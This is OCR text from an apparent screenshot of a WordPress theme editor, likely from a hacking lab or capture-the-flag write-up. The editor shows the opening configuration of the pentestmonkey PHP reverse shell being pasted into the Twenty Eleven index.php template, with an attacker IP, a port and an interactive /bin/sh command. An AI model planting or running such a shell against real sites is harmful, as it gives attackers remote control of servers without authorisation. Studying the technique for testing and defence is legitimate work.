 Edit Themes
Twenty Eleven: Main Index Template (index.php)
Select theme to edit: Twenty Eleven Select
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.0.200';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
Documentation: Function Name... Lookup
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
Author Template
(author.php)
Category Template
(category.php)
Comments
(comments.php)
Footer
(footer.php)
Header
(header.php)
Image Attachment Template
(image.php)
Main Index Template
(index.php)
Page Template
(page.php)
Search Form
(searchform.php)
Search Results
(search.php)
Showcase Template Page
Template